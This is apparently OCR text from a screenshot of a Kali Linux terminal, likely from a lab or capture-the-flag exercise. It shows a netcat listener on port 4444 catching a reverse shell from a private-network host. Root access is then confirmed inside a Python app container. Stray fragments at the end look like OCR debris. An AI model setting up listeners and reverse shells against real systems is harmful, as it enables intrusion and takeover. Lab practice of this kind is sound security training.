 文件 动作 编辑 查看 帮助
┌──(answer77㉿kali)-[~/桌面]
└─$ nc  -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.10] from (UNKNOWN) [192.168.56.106] 48982
/app # ls
Dockerfile
main.py
requirements.txt
templates
/app # 192.168.56.10 - - [19/Jun/2024 03:27:05] "POST /admin HTTP/1.1" 200 -
/app #
/app #
/app # ls
Dockerfile
main.py
requirements.txt
templates
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/app #
Status:
Something went wrong with running the
Code input:
Test code
KALI